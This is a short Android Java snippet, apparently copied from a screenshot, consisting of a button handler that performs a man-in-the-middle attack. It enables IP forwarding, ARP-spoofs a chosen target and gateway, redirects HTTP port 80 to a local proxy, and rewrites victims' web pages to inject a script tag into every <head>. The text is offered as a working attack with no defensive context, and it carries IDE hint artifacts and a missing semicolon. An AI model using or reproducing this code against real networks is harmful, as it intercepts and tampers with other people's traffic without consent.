 bt.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View view) {
System.setForwarding(true);
String iface=ed1.getText().toString();
String target=ed2.getText().toString();
String gateway=ed3.getText().toString();
try {
System.getTools().arpSpoof.spoof(iface,target,gateway);
//System.getTools().arpSpoof.spoof(iface,gateway,target);
System.getTools().ipTables.portRedirect( from: 80, to: 8080, cleanRules: true);
} catch (ChildManager.ChildNotStartedException e) {
e.printStackTrace();
}
new Thread(System.getProxy()).start();
System.getProxy().setFilter(new Proxy.ProxyFilter() {
@Override
public String onDataReceived(String headers, String data) {
return data.replaceAll( regex: "(?i)</head>", replacement: "<script>alert('fuck the net')</script>FUCKNET" + "</head>")
}
});
}
});
千寻瀑